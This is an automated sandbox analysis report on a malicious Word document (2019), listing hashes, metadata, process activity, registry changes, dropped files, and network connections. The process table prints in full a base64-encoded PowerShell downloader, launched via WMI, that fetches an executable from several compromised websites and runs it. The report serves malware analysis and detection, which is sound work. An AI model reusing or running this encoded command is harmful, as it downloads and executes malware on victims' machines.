| File name: | UNTITLED 397309931 W0019.doc |
| Full analysis: | https://app.any.run/tasks/6de4e5e8-3daf-4f06-aa96-6a3f546dff03 |
| Verdict: | Malicious activity |
| Analysis date: | May 24, 2019, 18:07:56 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Soft matrix, Subject: sensor, Author: Donnell Wyman, Comments: Intuitive out-of-the-box, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri May 24 14:52:00 2019, Last Saved Time/Date: Fri May 24 14:52:00 2019, Number of Pages: 1, Number of Words: 15, Number of Characters: 91, Security: 0 |
| MD5: | 4FCB038AD19CC9A9F745642BCCFDA5F1 |
| SHA1: | 4F1DBC4BB4917E30C233962BFC9906AC4E143F47 |
| SHA256: | 884E3793285193B5B331B1188D12A5EEE53A8CD2D4A5DE57A192CF8F6F2DE3CC |
| SSDEEP: | 1536:PDMeOY5C6OJsdBpZW3+a9aCM0YvL3ozpycr25TjpM:P4eOY5CTsdAsCMYv0TjpM |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 3520)
PowerShell script executed
- powershell.exe (PID: 3520)
Creates files in the user directory
- powershell.exe (PID: 3520)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2836)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2836)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| CompObjUserTypeLen: | 32 |
|---|---|
| CompObjUserType: | Microsoft Word 97-2003 Document |
| Title: | Soft matrix |
| Subject: | sensor |
| Author: | Donnell Wyman |
| Keywords: | - |
| Comments: | Intuitive out-of-the-box |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:05:24 13:52:00 |
| ModifyDate: | 2019:05:24 13:52:00 |
| Pages: | 1 |
| Words: | 15 |
| Characters: | 91 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Adams - Rolfson |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 105 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Hansen |
Total processes
35
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2836 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Downloads\UNTITLED 397309931 W0019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3520 | powershell -nop -e JABJADYAWQBLAHUAdgA9ACcAVwBaAEcAegB3AFUAVgBwACcAOwAkAGwAUwBvAHcAcQBVAG4AIAA9ACAAJwA1ADIAMgAnADsAJABGAHAATwA1AFkAZgBZAD0AJwBwAGkAaQBoAEMAOQAnADsAJABOAGgANwBZAHIAOAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAbABTAG8AdwBxAFUAbgArACcALgBlAHgAZQAnADsAJABXADUAagB3ADgAaQA9ACcAegByADgAMABUAEkASwAnADsAJABTAGoAaQBrAG4ARQA9AC4AKAAnAG4AZQB3ACcAKwAnAC0AJwArACcAbwBiACcAKwAnAGoAZQBjAHQAJwApACAAbgBlAFQAYAAuAGAAdwBFAEIAYwBsAGkAZQBuAHQAOwAkAHYAMQBiADAARwAyAD0AJwBoAHQAdABwAHMAOgAvAC8AZwB1AGEAbgBsAGEAbgBjAG0ALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvADkAMAAwAGUAeQAwADEAOQA3ADMAOAAvAEAAaAB0AHQAcAA6AC8ALwBwAG8AdwBlAHIAYgBvAHgAdAByAGEAeQBzAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwA4ADYAMgA4ADQALwBAAGgAdAB0AHAAOgAvAC8AcwBlAHYAYQBzAGgAcgBhAG0AbQBpAHQAaABhAGwAaQAuAGMAbwBtAC8AdAB1AGsAdwByAC8AaABqADcALwBAAGgAdAB0AHAAOgAvAC8AYQBwAHIAaQBnAGgAdABzAC4AYwBvAG0ALwBhAGIAbwB1AHQALwByAG0AdAB6AHUAMwAxADgALwBAAGgAdAB0AHAAOgAvAC8AYgAtAHMAdAB5AGwAZQBzAC4AbgBlAHQALwBpAG0AZwAvAHEAagBkAGwAeABvADEANQA3ADEAMQAvACcALgBTAFAAbABJAFQAKAAnAEAAJwApADsAJABsAHAANwBCAF8AcQA9ACcAdwBHADMAMwBqAHYAJwA7AGYAbwByAGUAYQBjAGgAKAAkAE0ANABLADMAUgBCAE8AIABpAG4AIAAkAHYAMQBiADAARwAyACkAewB0AHIAeQB7ACQAUwBqAGkAawBuAEUALgBkAE8AVwBOAEwAbwBBAGQARgBJAEwAZQAoACQATQA0AEsAMwBSAEIATwAsACAAJABOAGgANwBZAHIAOAApADsAJABCAFAAbgAyAHcASgBLAD0AJwBXAHcAYwBrAHMAcABZACcAOwBJAGYAIAAoACgALgAoACcARwAnACsAJwBlAHQALQBJAHQAZQBtACcAKQAgACQATgBoADcAWQByADgAKQAuAGwARQBOAGcAdABIACAALQBnAGUAIAAzADIAMAAyADIAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6AFMAdABBAHIAVAAoACQATgBoADcAWQByADgAKQA7ACQAUAA3AFMAYgBPAEsAPQAnAFUAWQBxAFkAOABJAGYAUgAnADsAYgByAGUAYQBrADsAJABGAFQAagBmADkAcABqAD0AJwBqAFEAYgBpAFEASABiAGoAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAcABaAHEATgBMAHoAawBxAD0AJwBRAEUAYQB2ADMAZgBKAHYAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 605
Read events
1 126
Write events
472
Delete events
7
Modification events
| (PID) Process: | (2836) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | - |
Value: 2D202000140B0000010000000000000000000000 | |||
| (PID) Process: | (2836) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2836) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2836) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1320681502 | |||
| (PID) Process: | (2836) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320681624 | |||
| (PID) Process: | (2836) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320681625 | |||
| (PID) Process: | (2836) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 140B0000DAFDBEA65B12D50100000000 | |||
| (PID) Process: | (2836) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | &! |
Value: 26212000140B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2836) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | &! |
Value: 26212000140B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2836) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
2
Unknown types
10
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2836 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRE80D.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3520 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\V7O9SE5T6XK7SHHTL8UF.temp | — | |
MD5:— | SHA256:— | |||
| 2836 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\UNTITLED 397309931 W0019.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2836 | WINWORD.EXE | C:\Users\admin\Downloads\~$TITLED 397309931 W0019.doc | pgc | |
MD5:— | SHA256:— | |||
| 2836 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\9C2E7737.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2836 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2836 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 2836 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\163AF7CC.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2836 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\D2A5DD5D.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3520 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF14f25d.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
5
DNS requests
6
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3520 | powershell.exe | GET | 404 | 59.106.19.44:80 | http://aprights.com/about/rmtzu318/ | JP | xml | 345 b | suspicious |
3520 | powershell.exe | GET | 404 | 94.130.52.106:80 | http://powerboxtrays.com/wp-includes/86284/ | DE | xml | 345 b | suspicious |
3520 | powershell.exe | GET | 404 | 166.62.28.118:80 | http://sevashrammithali.com/tukwr/hj7/ | US | xml | 345 b | malicious |
3520 | powershell.exe | GET | 404 | 202.181.97.13:80 | http://b-styles.net/img/qjdlxo15711/ | JP | xml | 345 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3520 | powershell.exe | 202.181.97.13:80 | b-styles.net | SAKURA Internet Inc. | JP | suspicious |
3520 | powershell.exe | 59.106.19.44:80 | aprights.com | SAKURA Internet Inc. | JP | suspicious |
3520 | powershell.exe | 166.62.28.118:80 | sevashrammithali.com | GoDaddy.com, LLC | US | malicious |
3520 | powershell.exe | 119.3.105.255:443 | guanlancm.com | — | CN | unknown |
3520 | powershell.exe | 94.130.52.106:80 | powerboxtrays.com | Hetzner Online GmbH | DE | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
guanlancm.com |
| unknown |
powerboxtrays.com |
| suspicious |
sevashrammithali.com |
| malicious |
aprights.com |
| suspicious |
b-styles.net |
| unknown |